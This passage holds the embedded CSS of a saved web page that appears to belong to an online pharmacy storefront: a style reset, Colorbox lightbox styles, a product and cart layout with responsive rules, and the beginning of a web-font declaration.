data-savepage-href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fassets%2Fcss%2Freset.css%3Fsub_affilate_id%3D24-meds-bb.com:58957798\/ecosprin-delayed-release\/\" type=\"text\/css\">\/* v1.0 | 20080212 *\/\r\n\r\nhtml, body, div, span, applet, object, iframe,\r\nh1, h2, h3, h4, h5, h6, p, blockquote, pre,\r\na, abbr, acronym, address, big, cite, code,\r\ndel, dfn, em, font, img, ins, kbd, q, s, samp,\r\nsmall, strike, strong, sub, sup, tt, var,\r\nb, u, i, center,\r\ndl, dt, dd, ol, ul, li,\r\nfieldset, form, label, legend,\r\ntable, caption, tbody, tfoot, thead, tr, th, td {\r\n    margin: 0;\r\n    padding: 0;\r\n    outline: 0;\r\n}\r\na img { border:0; }\r\nbody {\r\n    margin: 0;\r\n    padding: 0;\r\n    outline: 0;\r\n    vertical-align: top;\r\n    color:#000;\r\n}\r\nol, ul {\r\n    list-style: none;\r\n}\r\nblockquote:before, blockquote:after,\r\nq:before, q:after {\r\n    content: '';\r\n    content: none;\r\n}\r\n\r\n\/* remember to define focus styles! *\/\r\n:focus {\r\n    outline: 0;\r\n}\r\n\r\n\/* remember to highlight inserts somehow! *\/\r\nins {\r\n    text-decoration: none;\r\n}\r\ndel {\r\n    text-decoration: line-through;\r\n}\r\n\r\n\/* tables still need 'cellspacing=\"0\"' in the markup *\/\r\ntable {\r\n    border-collapse: collapse;\r\n    border-spacing: 0;\r\n}\r\n\r\ninput:not([type=checkbox]):not([type=radio]) {\r\n    -webkit-appearance: none !important;\r\n}\r\n\r\ntextarea {\r\n    -webkit-appearance: none !important;\r\n}\r\n<\/style>\r\n<style data-savepage-href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fassets%2Fcss%2Fcolorbox.css%3Fsub_affilate_id%3D24-meds-bb.com:58957798\/ecosprin-delayed-release\/\" type=\"text\/css\">\/*\n    Colorbox Core Style:\n    The following CSS is consistent between example themes and should not be altered.\n*\/\n#colorbox, #cboxOverlay, #cboxWrapper{position:absolute; top:0; left:0; z-index:9999; overflow:hidden; -webkit-transform: translate3d(0,0,0);}\n#cboxWrapper {max-width:none;}\n#cboxOverlay{position:fixed; width:100%; height:100%;}\n#cboxMiddleLeft, #cboxBottomLeft{clear:left;}\n#cboxContent{position:relative;}\n#cboxLoadedContent{overflow:auto; -webkit-overflow-scrolling: touch;}\n#cboxTitle{margin:0;}\n#cboxLoadingOverlay, #cboxLoadingGraphic{position:absolute; top:0; left:0; width:100%; height:100%;}\n#cboxPrevious, #cboxNext, #cboxClose, #cboxSlideshow{cursor:pointer;}\n.cboxPhoto{float:left; margin:auto; border:0; display:block; max-width:none; -ms-interpolation-mode:bicubic;}\n.cboxIframe{width:100%; height:100%; display:block; border:0; padding:0; margin:0;}\n#colorbox, #cboxContent, #cboxLoadedContent{box-sizing:content-box; -moz-box-sizing:content-box; -webkit-box-sizing:content-box;}\n\n\/* \n    User Style:\n    Change the following styles to modify the appearance of Colorbox.  They are\n    ordered & tabbed in a way that represents the nesting of the generated HTML.\n*\/\n#cboxOverlay{background:\/*savepage-url=images\/overlay.png*\/var(--savepage-url-5) repeat 0 0; opacity: 0.9; filter: alpha(opacity = 90);}\n#colorbox{outline:0;}\n    #cboxTopLeft{width:21px; height:21px; background:\/*savepage-url=images\/controls.png*\/var(--savepage-url-6) no-repeat -101px 0;}\n    #cboxTopRight{width:21px; height:21px; background:\/*savepage-url=images\/controls.png*\/var(--savepage-url-6) no-repeat -130px 0;}\n    #cboxBottomLeft{width:21px; height:21px; background:\/*savepage-url=images\/controls.png*\/var(--savepage-url-6) no-repeat -101px -29px;}\n    #cboxBottomRight{width:21px; height:21px; background:\/*savepage-url=images\/controls.png*\/var(--savepage-url-6) no-repeat -130px -29px;}\n    #cboxMiddleLeft{width:21px; background:\/*savepage-url=images\/controls.png*\/var(--savepage-url-6) left top repeat-y;}\n    #cboxMiddleRight{width:21px; background:\/*savepage-url=images\/controls.png*\/var(--savepage-url-6) right top repeat-y;}\n    #cboxTopCenter{height:21px; background:\/*savepage-url=images\/border.png*\/var(--savepage-url-7) 0 0 repeat-x;}\n    #cboxBottomCenter{height:21px; background:\/*savepage-url=images\/border.png*\/var(--savepage-url-7) 0 -29px repeat-x;}\n    #cboxContent{background:#fff; overflow:hidden;}\n        .cboxIframe{background:#fff;}\n        #cboxError{padding:50px; border:1px solid #ccc;}\n        #cboxLoadedContent{margin-bottom:28px;}\n        #cboxTitle{position:absolute; bottom:4px; left:0; text-align:center; width:100%; color:#949494;}\n        #cboxCurrent{position:absolute; bottom:4px; left:58px; color:#949494;}\n        #cboxLoadingOverlay{background:\/*savepage-url=images\/loading_background.png*\/var(--savepage-url-8) no-repeat center center;}\n        #cboxLoadingGraphic{background:\/*savepage-url=images\/loading.gif*\/var(--savepage-url-9) no-repeat center center;}\n\n        \/* these elements are buttons, and may need to have additional styles reset to avoid unwanted base styles *\/\n        #cboxPrevious, #cboxNext, #cboxSlideshow, #cboxClose {border:0; padding:0; margin:0; overflow:visible; width:auto; background:none; }\n        \n        \/* avoid outlines on :active (mouseclick), but preserve outlines on :focus (tabbed navigating) *\/\n        #cboxPrevious:active, #cboxNext:active, #cboxSlideshow:active, #cboxClose:active {outline:0;}\n\n        #cboxSlideshow{position:absolute; bottom:4px; right:30px; color:#0092ef;}\n        #cboxPrevious{position:absolute; bottom:0; left:0; background:\/*savepage-url=images\/controls.png*\/var(--savepage-url-6) no-repeat -75px 0; width:25px; height:25px; text-indent:-9999px;}\n        #cboxPrevious:hover{background-position:-75px -25px;}\n        #cboxNext{position:absolute; bottom:0; left:27px; background:\/*savepage-url=images\/controls.png*\/var(--savepage-url-6) no-repeat -50px 0; width:25px; height:25px; text-indent:-9999px;}\n        #cboxNext:hover{background-position:-50px -25px;}\n        #cboxClose{position:absolute; bottom:0; right:0; background:\/*savepage-url=images\/controls.png*\/var(--savepage-url-6) no-repeat -25px 0; width:25px; height:25px; text-indent:-9999px;}\n        #cboxClose:hover{background-position:-25px -25px;}\n\n\/*\n  The following fixes a problem where IE7 and IE8 replace a PNG's alpha transparency with a black fill\n  when an alpha filter (opacity change) is set on the element or ancestor element.  This style is not applied to or needed in IE9.\n  See: http:\/\/jacklmoore.com\/notes\/ie-transparency-problems\/\n*\/\n.cboxIE #cboxTopLeft,\n.cboxIE #cboxTopCenter,\n.cboxIE #cboxTopRight,\n.cboxIE #cboxBottomLeft,\n.cboxIE #cboxBottomCenter,\n.cboxIE #cboxBottomRight,\n.cboxIE #cboxMiddleLeft,\n.cboxIE #cboxMiddleRight {\n    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#00FFFFFF,endColorstr=#00FFFFFF);\n}<\/style>\r\n<style data-savepage-href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fassets%2Fcss%2Flayout.css%3Fsub_affilate_id%3D24-meds-bb.com:58957798\/ecosprin-delayed-release\/\" type=\"text\/css\">@charset \"utf-8\";\r\n\/* CSS Document *\/\r\nhtml { background-color: #1e1d1d; }\r\nbody { background-color: #fff; }\r\n.clear { display: block; clear: both; height: 0; }\r\n.left { float: left; }\r\n.right { float: right; }\r\n.hidden { display: none; }\r\n.inner { width: 100%; min-width: 320px;  max-width: 1170px; margin: 0 auto; }\r\n\r\n#container {\r\n    width: 100%;\r\n    margin: 0 auto;\r\n    font: 16px 'Open Sans', sans-serif;\r\n    font-weight: 400;\r\n    color: #23475f;\r\n}\r\n#container a { cursor:pointer; }\r\n#container img { vertical-align:bottom; }\r\n\r\n#header .top { background-color: #17a8f2; }\r\n#header .top .inner { padding: 5px 0; text-align: center; }\r\n#header .top .phone { padding-left: 22px; background: \/*savepage-url=..\/img\/ico-phone-header.png*\/ var(--savepage-url-10) left center no-repeat; color: #f6f6f6; }\r\n#header .middle .inner { padding: 20px 0; }\r\n#header .middle .lSide { position: relative; z-index: 1; float: left; width: 270px; box-sizing: border-box; }\r\n#header .middle .rSide { float: left; width: 270px; }\r\n#header .middle .cSide { float: left; width: 100%; margin: 0 -270px; padding-top: 10px; }\r\n#header .middle a.logo { display: inline-block; padding: 0 0 4px 50px; background: \/*savepage-url=..\/img\/logo-header.png*\/ var(--savepage-url-11) left center no-repeat; font-size: 33px; line-height: .8em; text-decoration: none; text-align: left; color: #0098e7; }\r\n#header .middle .search { margin: 0 270px; }\r\n#header .middle .search form { padding: 0 8px 0 16px; border: 1px solid #e0e0e0; border-radius: 3px; }\r\n#header .middle .search form .lft { float: left; width: 100%; }\r\n#header .middle .search form .cnt { margin-right: 32px; }\r\n#header .middle .search form .rht { float: left; width: 32px; margin-left: -32px; }\r\n#header .middle .search input { width: 100%; height: 32px; padding: 0; border: none; background-color: #fff; font: 15px 'Open Sans', sans-serif; font-weight: 400; }\r\n#header .middle .search button { width: 32px; height: 32px; border: none; background: \/*savepage-url=..\/img\/bt-search.png*\/ var(--savepage-url-12) center center no-repeat; cursor: pointer; }\r\n#header .middle .alphabet { padding: 4px 0 0 16px; font-size: 12px; font-weight: 300; color: #929292; }\r\n#header .middle .alphabet li { display: inline-block; vertical-align: top; }\r\n#header .middle .alphabet li a { margin-left: 1px; font-weight: 400; text-decoration: none; color: #146eb4; }\r\n#header .middle .cart { text-align: center; }\r\n#header .middle .cart a { font-size: 20px; text-decoration: none; color: #0098e7; }\r\n#header .middle .cart a.btn { display: block; max-width: 106px; margin: 6px auto 0; padding: 5px 0; box-sizing: border-box; border-radius: 3px; background-color: #ff5300; font-size: 17px; color: #fff; }\r\n#header .bottom { background-color: #0098e7; }\r\n#header .bottom .inner { padding: 9px 0; text-align: center; }\r\n#header .bottom .menu a.trigger { width: 32px; height: 32px; margin: 0 auto; background: \/*savepage-url=..\/img\/bt-header-trigger.png*\/ var(--savepage-url-13) center no-repeat; }\r\n#header .bottom .menu li { display: inline-block; vertical-align: top; padding: 0 20px; }\r\n#header .bottom .menu li a { text-decoration: none; color: #fff; }\r\n\r\n#banner { height: 230px; background: \/*savepage-url=..\/img\/bg-banner.jpg*\/ var(--savepage-url-14) center no-repeat; background-size: cover; color: #fff; }\r\n#banner .inner { padding-top: 63px; }\r\n#banner h1 { font-size: 60px; font-weight: 400; line-height: 1.1em; }\r\n#banner p { padding-left: 4px; font-size: 24px; }\r\n\r\n#wrapper { padding: 50px 0; }\r\n\r\n#lSide { position: relative; z-index: 1; float: left; width: 192px; box-sizing: border-box; }\r\n#lSide .caption { \/*text-align: center;*\/ }\r\n#lSide .caption span { \/*padding-left: 10px;*\/ font-weight: 700; }\r\n#lSide .menu { padding-bottom: 18px; }\r\n#lSide .menu a.trigger { width: 32px; height: 32px; margin: 0 auto; background: \/*savepage-url=..\/img\/bt-lSide-trigger.png*\/ var(--savepage-url-15) center no-repeat; }\r\n#lSide .menu li { padding-bottom: 2px; }\r\n#lSide .menu li a { display: block; padding: 5px 14px; background-color: #0098e7; font-size: 14px; text-transform: uppercase; text-decoration: none; color: #fff; }\r\n#lSide a.banner { display: block; margin-bottom: 20px; padding-top: 16px; border: 1px solid #e3e3e3; border-radius: 3px; background-color: #fcfcfc; background-position: center bottom; background-repeat: no-repeat; text-align: center; text-decoration: none; }\r\n#lSide a.banner img{max-width:100%;}\r\n#lSide a.banner p { font-weight: 700; text-transform: uppercase; }\r\n#lSide a.banner p b { font-size: 36px; }\r\n#lSide a.banner p span { font-weight: 400; }\r\n#lSide a.banner-01 { padding-bottom: 120px; background-image: \/*savepage-url=..\/img\/banner-01.jpg*\/ var(--savepage-url-16); color: #0098e7; }\r\n#lSide a.banner-02 { padding-bottom: 140px; background-image: \/*savepage-url=..\/img\/banner-02.png*\/ var(--savepage-url-17); background-position: center bottom 20px; font-size: 15px; color: #ff6b19; }\r\n#lSide a.banner-02 p b { font-size: 24px; }\r\n\r\n#rSide { float: left; width: 100%; margin-left: -192px; }\r\n#content { margin-left: 212px; }\r\n#content h2 { padding-bottom: 12px; font-size: 20px; font-weight: 400; color: #23475f; }\r\n#content h3 { padding-bottom: 12px; font-size: 18px; font-weight: 700; color: #23475f; }\r\n#content p { padding-bottom: 12px; }\r\n#content p b { font-weight: 700; }\r\n#content p a { text-decoration: none; color: #0098e7; }\r\n#content p.text-right { text-align: right; }\r\n#content p.text-center { text-align: center; }\r\n#content ul { padding-bottom: 12px; margin-left: 20px; list-style-type: disc; }\r\n#content ul li ul { list-style-type: none; }\r\n#content table { width: 100%; margin-bottom: 24px; }\r\n#content table th { padding: 10px 12px; border: 1px #d0d0d0; border-style: none solid; background-color: #3b3939; font-size: 18px; font-weight: 700; color: #fff; }\r\n#content table th:first-child { border-left: none; border-top-left-radius: 3px; }\r\n#content table th:last-child { border-right: none; border-top-right-radius: 3px; }\r\n#content table td { padding: 6px 12px; border: 1px solid #d0d0d0; background-color: #fff; }\r\n#content table tr:nth-of-type(even) td { background-color: #ebebeb; }\r\n\r\n#content .caption { margin-top: 12px; }\r\n#content .caption:first-child { margin-top: 0; }\r\n\r\n#content .table-wrapper { margin-bottom: 24px; padding: 0 12px; border: 1px solid #e9e9e9; border-radius: 3px 3px 0 0; }\r\n#content .table-wrapper .caption { margin: 0 -12px; padding: 10px 12px; border-radius: 3px 3px 0 0; background-color: #3b3939; background-image: none; font-size: 18px; font-weight: 700; color: #fff; }\r\n#content .table-wrapper table { margin-bottom: 0; text-align: left; }\r\n#content .table-wrapper table th { border-style: none; background: none; color: #23475f; }\r\n#content .table-wrapper table td { border-style: solid none none; }\r\n#content .table-wrapper table td .qty { position: relative; width: 88px; \/*margin: 0 auto;*\/ }\r\n#content .table-wrapper table td .qty input { width: 86px; padding: 0; border: 1px solid #d2d2d2; border-radius: 12px; font: 16px 'Open Sans', sans-serif; font-weight: 400; text-align: center; color: #23475f; }\r\n#content .table-wrapper table td .qty a { display: block; position: absolute; top: 1px; width: 22px; height: 22px; border-radius: 100%; text-decoration: none; text-align: center; color: #fff; }\r\n#content .table-wrapper table td .qty a.dec { left: 0; background-color: #d4d4d4; }\r\n#content .table-wrapper table td .qty a.inc { right: 0; background-color: #0098e7; }\r\n#content .table-wrapper table td a.btn { display: block; padding: 3px 0; box-sizing: border-box; border-radius: 3px; background-color: #0098e7; font-size: 14px; text-transform: uppercase; text-decoration: none; text-align: center; color: #fff; }\r\n#content .table-wrapper table td a.remove { display: block; width: 20px; height: 20px; \/*margin: 0 auto;*\/ background: \/*savepage-url=..\/img\/bt-remove.png*\/ var(--savepage-url-18) center top no-repeat; }\r\n#content .table-wrapper table tr:nth-of-type(even) td { background-color: #fff; }\r\n\r\n#bSide { padding-top: 20px; }\r\n#bSide .brands { text-align: justify; -ms-text-justify: distribute-all-lines; text-justify: distribute-all-lines; }\r\n#bSide .brands img { display: inline-block; vertical-align: top; height:48px; }\r\n#bSide .brands:after { content: ''; display: inline-block; width: 100%; font-size: 0; line-height: 0; }\r\n\r\n.caption { margin-bottom: 12px; background: \/*savepage-url=..\/img\/bg-caption.png*\/ var(--savepage-url-19) center repeat-x; font-size: 24px; color: #0098e7; }\r\n.caption span { position: relative; top: -2px; padding-right: 10px; background-color: #fff; }\r\n\r\n.showcase { \/*text-align: justify; -ms-text-justify: distribute-all-lines; text-justify: distribute-all-lines; *\/}\r\n.showcase:after { content: ''; display: inline-block; width: 100%; font-size: 0; line-height: 0; }\r\n.showcase .element {position:relative; display: inline-block; vertical-align: top; width: 32%; margin-bottom: 20px; padding: 20px; box-sizing: border-box; border: 1px solid #e3e3e3; border-radius: 3px; text-align: center; }\r\n.showcase .element a.title { display: block; font-size: 20px; word-wrap: break-word; text-decoration: none; color: #0077b7;  margin-top: 20px; margin-bottom: 14px;}\r\n.showcase .element a.img_holder{height:120px; display: table-cell; vertical-align: middle; overflow:hidden;}\r\n.showcase .element a.img_holder img{vertical-align:middle!important; margin:0; max-width:100%;}\r\n.showcase .element .h{display: inline-block; height: 130px;}\r\n.showcase .element img { margin: 16px 0; }\r\n.showcase .element p { font-size: 14px; line-height: 1.6em; color: #787878; }\r\n.showcase .element .descr{min-height:100px;}\r\n\r\n.showcase .element .prod_ai{height: 110px;}\r\n.showcase .element span.price { display: block; padding-bottom: 6px; font-size: 16px; color: #31332c; \/*min-height: 70px;*\/}\r\n.showcase .element span.price b { font-size: 30px; font-weight: 400; }\r\n.showcase .element span.price b span{display: none;}\r\n.showcase .element a.btn { display: block; max-width: 124px; margin: 6px auto 0; padding: 5px 0; box-sizing: border-box; border-radius: 3px; background-color: #ff5300; font-size: 17px; text-decoration: none; color: #fff; }\r\n\r\n.showcase .element .ai{ font-size: 14px;\r\n    display: block;\r\n    color: #0077bd;}\r\n.showcase .element .ai b{font-weight:400;color:#ababab; }\r\n\r\n.showcase .element .rat{font-size: 14px;\r\n    vertical-align: bottom;\r\n    color: #ababab;}\r\n\r\n\r\n.showcase .element .brand{\r\n    position: absolute;\r\n    top: 0;\r\n    left: 0;\r\n    width: 100%;\r\n\tbackground-color:#9c69ad;\r\n\tcolor:#fff;\r\n\tfont-size:16px;\r\n\tfont-weight:700;\r\n\theight:34px;\r\n\tline-height:34px;\r\n\ttext-align:center;\r\n\tbackground-image: \/*savepage-url=images\/brand.png*\/ var(--savepage-url-20);\r\n\tbackground-position:top right;\r\n\tbackground-repeat:no-repeat;\r\n\ttext-transform:uppercase;\r\n}\r\n\r\n.product { margin-bottom: 24px; padding: 40px 0 20px 0; border: 1px solid #e0e3e4; border-radius: 3px; position:relative; }\r\n.product .picture { display: table-cell; vertical-align: middle; width: 240px; text-align: center; }\r\n.product .picture img { max-width: 90%; }\r\n.product .description { display: table-cell; vertical-align: middle; padding-right: 20px; }\r\n.product .title { font-size: 30px; font-weight: 700; color: #404140; }\r\n.product .title span { font-size: 16px; font-weight: 400; }\r\n.product ul { list-style-type: none !important; margin-left: 0 !important; }\r\n.product ul li { display: inline-block; font-size: 15px; font-weight: 700; }\r\n.product ul li a { font-weight: 400; text-decoration: none; color: #23475f; }\r\n\r\n\r\n.product .brand{\r\n    position: absolute;\r\n    top: 0;\r\n    left: 0;\r\n    width: 100%;\r\n\tbackground-color:#9c69ad;\r\n\tcolor:#fff;\r\n\tfont-size:16px;\r\n\tfont-weight:700;\r\n\theight:34px;\r\n\tline-height:34px;\r\n\ttext-align:left;\r\n\tbackground-image: \/*savepage-url=images\/brand.png*\/ var(--savepage-url-20);\r\n\tbackground-position:top right;\r\n\tbackground-repeat:no-repeat;\r\n\ttext-transform:uppercase;\r\n\tbox-sizing:border-box;\r\n\tpadding-left:10px;\r\n}\r\n\r\n\r\n\r\n.shipping { max-width: 95%; margin: 0 auto; padding-bottom: 12px; font-size: 18px; color: #525252;\r\n\tpadding-left:35px;\r\n\tbackground-image: \/*savepage-url=..\/img\/uc.png*\/ var(--savepage-url-21);\r\n\tbackground-position:top left;\r\n\tbackground-repeat:no-repeat;\r\n\tbox-sizing:border-box;\r\n}\r\n.shipping .element { margin-bottom: 12px;   background: \/*savepage-url=..\/img\/bg-shipping.png*\/ var(--savepage-url-22) center bottom 6px repeat-x;\r\n}\r\n.shipping .element span { padding: 0 20px; background-color: #fff; }\r\n.shipping .element span:last-child { float: right; font-weight: 600; }\r\n\r\n.controls { padding-bottom: 24px; }\r\n.controls a.btn { display: inline-block; margin-top: 32px; padding: 5px 30px; border: 1px solid #0098e7; border-radius: 3px; background-color: #fff; font-size: 17px; text-decoration: none; color: #0098e7; }\r\n.controls a.btn span { padding-left: 22px; background: \/*savepage-url=..\/img\/ico-arrow.png*\/ var(--savepage-url-23) left center no-repeat; }\r\n.controls .total { float: right; text-align: center; }\r\n.controls .total span { font-size: 19px; font-weight: 700; text-transform: uppercase; color: #0078d5; }\r\n.controls .total .btn { display: block; max-width: 124px; margin: 6px auto 0; padding: 5px 0; border-color: #ff5300; background-color: #ff5300; color: #fff; }\r\n.controls .total input.btn{\r\n\tborder: 1px solid #ff5300;\r\n\tborder-radius: 3px;\r\n\tfont-size: 17px;\r\n\ttext-decoration: none;\r\n\tcursor:pointer;\r\n\tpadding: 5px 10px;\r\n}\r\n\r\n\r\n.contact { padding: 20px; border-radius: 8px; background-color: #ececec; text-align: center; }\r\n.contact p { font-size: 20px; font-weight: 300; }\r\n.contact p span { font-size: 30px; font-weight: 400; }\r\n.contact form { max-width: 580px; margin: 0 auto; padding-top: 12px; }\r\n.contact form .left { width: 48%; }\r\n.contact form .right { width: 48%; }\r\n.contact input { display: block; width: 100%; margin-bottom: 20px; padding: 12px 16px 12px 42px; box-sizing: border-box; border: none; border-radius: 6px; background-color: #fff; font: 16px 'Open Sans', sans-serif; font-weight: 400; }\r\n.contact input.name { background: #fff \/*savepage-url=..\/img\/ico-name.png*\/ var(--savepage-url-24) 16px center no-repeat; }\r\n.contact input.mail { background: #fff \/*savepage-url=..\/img\/ico-mail.png*\/ var(--savepage-url-25) 14px center no-repeat; }\r\n.contact textarea { display: block; width: 100%; margin-bottom: 20px; padding: 12px 16px 12px 42px; box-sizing: border-box; border: none; border-radius: 6px; font: 16px 'Open Sans', sans-serif; font-weight: 400; resize: none; }\r\n.contact textarea.message { background: #fff \/*savepage-url=..\/img\/ico-message.png*\/ var(--savepage-url-26) 16px 16px no-repeat; }\r\n.contact button { display: block; width: 100%; margin-bottom: 20px; padding: 8px 0; box-sizing: border-box; border: none; border-radius: 6px; background-color: #0098e7; font: 20px 'Open Sans', sans-serif; font-weight: 400; color: #fff; cursor: pointer; }\r\n.contact button span { padding-right: 32px; background: \/*savepage-url=..\/img\/ico-send.png*\/ var(--savepage-url-27) right center no-repeat; }\r\n.contact form label.error { display: block; position: relative; top: -18px; padding-left: 6px; font-size: 12px; text-align: left; color: #f00; }\r\n\r\n#footer { background-color: #2a2a2a; }\r\n#footer .top .inner { padding: 20px 0; }\r\n#footer .top .lSide { position: relative; z-index: 1; float: left; width: 340px; padding-top: 10px; box-sizing: border-box; }\r\n#footer .top .rSide { float: left; width: 340px; box-sizing: border-box; }\r\n#footer .top .cSide { float: left; width: 100%; margin: 0 -340px; }\r\n#footer .top .menu { margin: 0 340px; }\r\n#footer .top .menu li { padding-bottom: 4px; }\r\n#footer .top .menu li a { text-decoration: none; color: #fff; }\r\n#footer .top a.logo { display: inline-block; padding: 0 0 4px 50px; background: \/*savepage-url=..\/img\/logo-footer.png*\/ var(--savepage-url-28) left center no-repeat; font-size: 33px; line-height: .8em; text-decoration: none; color: #fff; }\r\n#footer .top .phone { padding-left: 22px; background: \/*savepage-url=..\/img\/ico-phone-footer.png*\/ var(--savepage-url-29) left center no-repeat; color: #0098e7; }\r\n#footer .top .pay { padding-top: 20px; text-align: justify; -ms-text-justify: distribute-all-lines; text-justify: distribute-all-lines; }\r\n#footer .top .pay img { display: inline-block; vertical-align: top; }\r\n#footer .top .pay:after { content: ''; display: inline-block; width: 100%; font-size: 0; line-height: 0; }\r\n#footer .bottom { background-color: #1e1d1d; font-size: 12px; text-align: center; color: #fff; }\r\n#footer .bottom .inner { padding: 5px 0; }\r\n\r\n\r\n.shipping{cursor:pointer;}\r\n.shipping:hover{font-weight:700;}\r\n.shipping input[type=radio]{display:none;}\r\n.shipping.checked{font-weight:700; background-image: \/*savepage-url=..\/img\/c.png*\/ var(--savepage-url-30);}\r\n\r\n#table-product a{color:#3b3939}\r\n#table-product a:hover{text-decoration:none;}\r\n\r\n\r\n.clcbl:hover{cursor:pointer;}\r\n\r\n\/* ----- Hover effects are enabled only for Desktop version ----- *\/\r\n@media screen and (min-width: 1024px) {\n#bans{display: block}\r\n\r\n    #header .middle .alphabet li a:hover { text-decoration: underline; }\r\n    #header .middle .cart a:hover { text-decoration: underline; }\r\n    #header .middle .cart a.btn:hover { background-color: #ffa800; text-decoration: none; }\r\n    #header .bottom .menu li a:hover { text-decoration: underline; }\r\n\r\n    #lSide .menu li a:hover { background-color: #ffa800; }\r\n    #lSide a.banner:hover { border-color: #0098e7; }\r\n\r\n    #content p a:hover { text-decoration: underline; }\r\n    #content .table-wrapper table td a.btn:hover { background-color: #ffa800; }\r\n    #content .table-wrapper table td a.remove:hover { background-position: center bottom; }\r\n    #content .table-wrapper table td .qty a.dec:hover { background-color: #3b3939; }\r\n    #content .table-wrapper table td .qty a.inc:hover { background-color: #ffa800; }\r\n\r\n    .showcase .element:hover { border-color: #0098e7; }\r\n    .showcase .element a.title:hover { text-decoration: underline; }\r\n    .showcase .element a.btn:hover { background-color: #ffa800; text-decoration: none; }\r\n\r\n    .product ul li a:hover { color: #0098e7; }\r\n\r\n    .controls a.btn:hover { text-decoration: underline; }\r\n    .controls .total .btn:hover { background-color: #ffa800; text-decoration: none; }\r\n\r\n    .contact button:hover { background-color: #ffa800; }\r\n\r\n    #footer .top .menu li a:hover { text-decoration: underline; }\r\n}\r\n\r\n@media screen and (max-width: 1024px) {\n#bans{display: none}\r\n    #header .middle .lSide { padding-left: 20px; }\r\n    #header .middle .alphabet { padding-left: 0; text-align: center; }\r\n\r\n    #banner h1 { padding-left: 20px; }\r\n    #banner p { padding-left: 24px; }\r\n\r\n    #lSide { padding-left: 20px; }\r\n    #content { margin-right: 20px; }\r\n\r\n    #bSide .caption { margin: 0 20px; }\r\n    #bSide .brands { padding: 0 20px; text-align: center; }\r\n    #bSide .brands img { padding: 10px 0; }\r\n\r\n    #footer .top .lSide { padding-left: 20px; }\r\n    #footer .top .rSide { padding-right: 20px; }\r\n}\r\n\r\n@media screen and (max-width: 924px) {\r\n\t#lSide a.banner{display:none;}\r\n\r\n    .showcase .element { width: 49%; }\r\n\r\n    .product .picture { width: 200px; }\r\n\r\n    #footer .top .lSide { width: 300px; }\r\n    #footer .top .menu { margin-left: 300px; }\r\n}\r\n\r\n@media screen and (max-width: 824px) {\r\n    #content table { font-size: 14px; }\r\n    #content table th { font-size: 14px; }\r\n\r\n    .product .picture { width: 160px; }\r\n\r\n    #footer .top .lSide { float: none; width: auto; padding: 0 0 20px; text-align: center; }\r\n    #footer .top .cSide { float: none; width: auto; margin: 0; padding: 0 20px 20px; }\r\n    #footer .top .rSide { float: none; width: auto; padding: 0; text-align: center; }\r\n    #footer .top .menu { margin: 0; text-align: center; }\r\n    #footer .top .pay { text-align: center; }\r\n}\r\n\r\n@media screen and (max-width: 724px) {\r\n    #header .middle .lSide { float: none; width: auto; padding: 0 0 20px; text-align: center; }\r\n    #header .middle .cSide { float: none; width: auto; margin: 0; padding: 0 20px 20px; }\r\n    #header .middle .rSide { float: none; width: auto; padding: 0; }\r\n    #header .middle .search { max-width: 500px; margin: 0 auto; }\r\n    #header .bottom .menu li { padding: 0 10px; }\r\n\r\n    #banner .inner { text-shadow: 1px 1px 2px #23475f; }\r\n\r\n    #content table,\r\n    #content table thead,\r\n    #content table tbody,\r\n    #content table th,\r\n    #content table td,\r\n    #content table tr { display: block; }\r\n    #content table thead tr { position: absolute; top: -9999px; left: -9999px; }\r\n    #content table tr { border-bottom: 12px solid transparent; }\r\n    #content table tr td { position: relative; padding-left: 35% !important; text-align: left; }\r\n    #content table tr td:before { position: absolute; top: 0; left: 0; width: 33%; height: 100%; padding: 6px 0 0 12px; box-sizing: border-box; background-color: #3b3a3a; font-size: 14px; font-weight: 400; white-space: nowrap; overflow: hidden; text-align: left; color: #fff; }\r\n\r\n    #content .table-wrapper table { margin-top: 12px; }\r\n    #content .table-wrapper table td .qty { margin: 0; }\r\n\r\n    table#table-articles td:nth-of-type(1):before { content: 'Lorem ipsum'; }\r\n    table#table-articles td:nth-of-type(2):before { content: 'Lorem ipsum'; }\r\n    table#table-articles td:nth-of-type(3):before { content: 'Lorem ipsum'; }\r\n\r\n    table#table-product td:nth-of-type(1):before { content: 'Package'; }\r\n    table#table-product td:nth-of-type(2):before { content: 'Price'; }\r\n    table#table-product td:nth-of-type(3):before { content: 'Per Pill'; }\r\n    table#table-product td:nth-of-type(4):before { content: 'Quantity'; }\r\n    table#table-product td:nth-of-type(5):before { content: 'Order'; }\r\n\r\n    .showcase .element { width: 100%; }\r\n\r\n    .product { padding-bottom: 8px; }\r\n    .product .picture { display: block; width: auto; }\r\n    .product .description { display: block; padding: 20px 20px 0; }\r\n\r\n    .controls { text-align: center; }\r\n    .controls .total { float: none; }\r\n\r\n}\r\n\r\n@media screen and (max-width: 524px) {\r\n    #header .bottom .menu a.trigger { display: block; }\r\n    #header .bottom .menu ul { display: none; padding: 12px 0 4px; }\r\n    #header .bottom .menu li { display: block; padding: 6px 0; }\r\n\r\n    #banner { height: auto; }\r\n    #banner .inner { padding: 20px 0; text-align: center; }\r\n    #banner h1 { padding: 0; font-size: 36px; }\r\n    #banner p { padding: 0; }\r\n\r\n    #wrapper { padding: 20px 0; }\r\n\r\n    #lSide { float: none; width: auto; padding-right: 20px; }\r\n    #lSide .menu a.trigger { display: block; }\r\n    #lSide .menu ul { display: none; padding-top: 20px; }\r\n\r\n    #rSide { float: none; width: auto; margin: 0; }\r\n    #content { margin: 0 20px; }\r\n\r\n    .contact form .left { float: none; width: 100%; }\r\n    .contact form .right { float: none; width: 100%; }\r\n}<\/style>\r\n<style data-savepage-href=\"https:\/\/fonts.googleapis.com\/css?family=Open+Sans:300,400,400i,600,700\" type=\"text\/css\">\/* cyrillic-ext *\/\n@font-face {\n  font-family: 'Open Sans';\n  font-style: italic;\n  font-weight: 400;\n  src: local('Open Sans Italic'), local('OpenSans-Italic'), \/*savepage-url=https:\/\/fonts.gstatic.com\/s\/opensans\/v17\/mem6YaGs126MiZpBA-UFUK0Udc1UAw.woff2*\/ url() format('woff2');\n  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;\n}\n\/* cyrillic *\/\n@font-face {\n  font-family: 'Open Sans';\n  font-style: italic;\n  font-weight: 400;\n  src: local('Open Sans Italic'), 